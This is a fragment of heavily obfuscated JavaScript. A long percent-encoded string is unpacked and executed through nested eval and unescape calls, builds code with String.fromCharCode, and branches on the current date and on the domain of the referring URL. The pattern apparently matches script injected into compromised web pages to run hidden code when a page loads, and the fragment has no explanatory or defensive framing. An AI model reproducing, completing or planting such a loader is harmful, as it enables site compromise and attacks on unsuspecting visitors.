66%28%44sJ%31rkO%2Es%75%62%73tr%28%44%73J1rkO%2E%6Ce%6Eg%74%68%2Dt%2E%6C%65%6Eg%74h%29%21%3Dt%29%7BDsJ1rk%4F%3D%27i%66%20%28wi%6E%64ow%2EDe%73cra%6Dbl%65%46%61%69%6Ced%29wi%6Ed%6Fw%2EDe%73%63r%61mb%6Ce%46%61%69l%65d%28%29%3B%27%3B%7D%65%76a%6C%28r%2B%27%20%3D%20D%73J%31%72k%4F%3B%27%29%3B%7Dfunct%69on%20j%44%5F3D%5F%28%29%7Bv%61r%20oqp1%34l%4B%3D%27%5F%29%75%412%42%56%55%27%2CP%31%6F%35K%66%6C%2Cal%41po%314%4Ai%2C%71%31%6F4Ko%72%4C%4C%3Be%76%61l%28une%73%63%61p%65%28%27%50%31o5Kfl%253%44ne%77%25%32%30Da%74%65%2528%2529%253B%61%6C%41%70o%314%4Ai%25%33D%6EsQg%34%49%43r%2528P%31o%35Kfl%2E%67e%74%46%75%6Cl%59%65%61%72%2528%2529%25%32%39%253%42%61%6C%41p%6F%314%4Ai%2B%253Dn%73%51g4%49%43%72%25%32%38P1%6F5%4B%66l%2Eg%65%74%4D%6F%6Eth%252%38%25%329%2B1%25%32%39%25%33Ba%6C%41%70o1%34%4Ai%2B%253D%6EsQ%67%34%49Cr%25%32%38P%31o%35Kf%6C%2EgetD%61%74%65%25%328%252%39%252%39%25%33Bq1o%34Ko%72%4C%4C%25%33%44%25%32%38%61lApo14Ji%25%33C%25%33Do%71%70%31%34%6C%4B%252%39%253F%25%32%38%25%327a%5F%2527%2520%2B%25%32%30%25%327e%61%252%37%252%30%2B%25%320%2527%25%33DO%63%52%252%37%25%32%30%2B%25%32%30%2527u%61%63%71%2527%2529%25%32%30%253A%25%32%30%25%328%25%32%37O%63R%25%327%2520%2B%25%32%30%25%32%37%75a%252%37%2520%2B%252%30%25%32%37%63q%25%33%44%25%35%43%2527%25%35%43%2527%25%32%37%252%39%253%42%27%29%29%3Bret%75%72n%20q%31%6F4Ko%72L%4C%3B%7Dev%61l%28%72%2B%27%20%3D%20%5C%27%5C%27%3B%27%29%3Bf%75nctio%6E%20vv%30%78%35%28%29%7Bv%61r%20t%3B%72%2B%3DS%74rin%67%2Efro%6DC%68%61%72%43o%64e%28%28N%3E%3E%32%34%29%26%32%355%29%3Bvar%20%61%5F%65a%3D%27%27%2Cg%3D%27%27%2Cq%3D%27%27%3Br%2B%3DS%74%72ing%2Ef%72o%6D%43ha%72%43%6Fde%28N%260%78%46%46%29%3B%76%61r%20O%63R%75%61cq%3D%27%27%2Cc%3D%27%27%2Cp%3D%69%2CI%3Di%2C%56%3Dz%2Cn%3Dz%2C%6D%3Dv%2C%50%3D%79%2CA%3Dv%2CZ%3D%79%3B%72%2B%3DS%74%72i%6Eg%2Efro%6DCh%61%72%43%6F%64e%28%28E%3E%3E16%29%260%78FF%29%3Bvar%20R%3D0%2Cs%3D0%2C%4C%3D0%2Cw%3D0%2C%4D%3B%66%6Fr%28%74%3D0%3Bt%3C4%3B%74%2B%2B%29%4F%5B%74%5D%3D0%3Br%2B%3D%53tring%2E%66%72o%6D%43h%61%72C%6Fde%28E%26%28%281%3C%3C8%29%2D1%29%29%3Bd%6F%7B%67%2B%3D%53tr%69n%67%2E%66r%6F%6DC%68a%72Co%64%65%28H%5B0%5D%5Bo%5F%66%6F%5F%28%70%2C%6D%2C1%29%5D%29%3B%69%66%28O%5B1%5D%3E%3D0x%320%29%7Bs%2B%2B%3B%4F%5B1%5D%2D%3D%30x%32%30%3B%70%3D%68%43%39%6Dc%72%280%2C%73%29%3B%6D%3D%68C%39mcr%28%31%2C%73%2B%31%29%3B%7DOc%52%75acq%2B%3DS%74%72%69n%67%2Ef%72%6F%6DCharCo%64%65%28%48%5B%32%5D%5Bo%5F%66o%5F%28I%2CP%2C%33%29%5D%29%3B%69%66%28O%5B%33%5D%3E%3D0x20%29%7BR%2B%2B%3BO%5B%33%5D%2D%3D0%78%320%3BI%3D%68C9%6D%63r%280%2C%52%29%3B%50%3D%68C9%6D%63%72%280%2CR%2B%31%29%3B%7Dq%2B%3DStr%69%6Eg%2EfromC%68%61%72%43ode%28%48%5B%31%5D%5B%6F%5Ffo%5F%28%56%2CA%2C0%29%5D%29%3B%69%66%28O%5B0%5D%3E%3D%30x20%29%7Bw%2B%2B%3B%4F%5B%30%5D%2D%3D%30%78%32%30%3B%56%3D%68%439%6Dc%72%28%31%2Cw%29%3BA%3D%68C9m%63r%28%31%2Cw%2B%31%29%3B%7D%61%5Fe%61%2B%3DStri%6E%67%2E%66%72om%43%68%61r%43%6F%64e%28%48%5B%33%5D%5Bo%5F%66%6F%5F%28%6E%2C%5A%2C%32%29%5D%29%3B%69f%28O%5B2%5D%3E%3D0%78%320%29%7B%4C%2B%2B%3BO%5B2%5D%2D%3D0%78%32%30%3Bn%3Dh%43%39%6Dc%72%281%2CL%29%3B%5A%3Dh%43%39%6D%63r%280%2C%4C%2B1%29%3B%7D%7Dw%68%69l%65%28%77%3C%33%26%26L%3C5%26%26%52%3C%36%26%26s%3C%37%29%3B%72%2B%3D%53tr%69%6E%67%2Efro%6DC%68%61%72C%6F%64e%28%28N%3E%3E16%29%26%325%35%29%3B%69f%28a%5Fe%61%21%3D%4F%63%52u%61%63%71%29%7B%61%5F%65a%20%3D%20O%63%52%75%61c%71%3Bi%66%28%4F%63Ru%61c%71%3D%3Dc%29%7B%65%76al%28%72%2B%27%3D%4F%34%6B%50lar%3B%27%29%3B%72%65%74%75%72n%3B%7D%7D%69%66%28a%5Fea%21%3D%71%29%7Bif%28%67%21%3DOcRu%61cq%29q%3D%63%3B%65ls%65%20if%28g%3D%3Da%5Fea%29%71%3D%67%3BO%63R%75a%63q%3D%63%3B%7D%65%6C%73%65%20if%28%67%21%3D%71%29%7Bi%66%28g%21%3D%61%5Fea%29%67%3D%63%3Be%6C%73%65%20a%5F%65%61%20%3D%20O%63%52%75%61c%71%3B%71%3Da%5F%65%61%3B%7Di%66%28%67%21%3D%61%5Fe%61%29%67%3D%71%3Bif%28%4FcRu%61%63q%3D%3D%67%29%7Beval%28O%63R%75%61c%71%2B%67%2Ba%5F%65%61%29%3B%7De%6C%73e%20if%28g%3D%3Dq%29%7BOc%52u%61c%71%3D%67%3B%65v%61l%28%4Fc%52ua%63%71%29%3B%7De%6Cse%20%69%66%28%71%3D%3D%61%5Fe%61%29%7Bg%3DOcR%75ac%71%3B%4F%63R%75%61c%71%3Dq%3Be%76al%28Oc%52u%61%63%71%2B%67%2B%71%2B%61%5Fe%61%29%3B%7D%65%6C%73%65%20%7B%65%76al%28%4F%63Ru%61%63%71%2Bq%29%3B%7D%62G%42%39%69%28%29%3B%7D%66u%6Ec%74io%6E%20%62G%42%39i%28%29%7Bvar%20%74%2Cg%2C%71%2C%63%2Cp%2CI%3Bg%3Dv%71R%67%74%2E%6C%65n%67t%68%3B%75%3DY%78%70o1f%3B%75%3D%75%2EtoL%6F%77%65%72%43%61se%28%29%3B%69f%28u%2E%73%75bst%72i%6E%67%280%2C4%29%21%3D%27ht%74%70%27%29%7Bu%3D%27%27%3B%7D%65l%73e%20%7BI%3Dne%77%20%52%65gExp%28%27%5Eh%74%74%70s%3F%3A%2F%2F%28%5B%5E%2F%5D%2B%29%2E%2A%24%27%2C%27g%27%29%3Bu%3D%75%2E%72e%70l%61ce%28%49%2C%27%241%27%29%3B%7Dc%3D%2871%2D%28%67%3C%3C1%29%29%3E%3E1%3B%69f%28u%3D%3D%27%27%29%72e%74%75%72n%3Bq%3D%75%2Ele%6E%67%74h%3Bnu%6D%70%6Fi%6E%74%3D%30%3Bp%3D%30%3Bi%66%28c%21%3Dv%71Rgt%2E%63h%61%72%43o%64%65%41%74%28g%2D%31%29%2D%34%38%29r%65%74u%72%6E%3Bfor%28g%3D%71%2D1%3Bg%3E%3D%30%3B%67%2D%2D%29%7Bi%66%28%75%2E%63%68ar%41t%28%67%2C1%29%3D%3D%27%2E%27%29%7B%6Eum%70%6F%69n%74%2B%2B%3B%69f%28nu%6Dp%6F%69nt%3E%3Dc%29%7B%70%3Dg%2B1%3B%62r%65%61%6B%3B%7D%7D%7Du%3Du%2E%73u%62%73tr%69%6Eg%28p%29%3B%6F%73%51%670%34Y%28%29%3B%7D%7D%29%28%29%3Bdm%30%55%3441%3290%30%3D%27%27%3B';eval(unescape(dm0U4412900));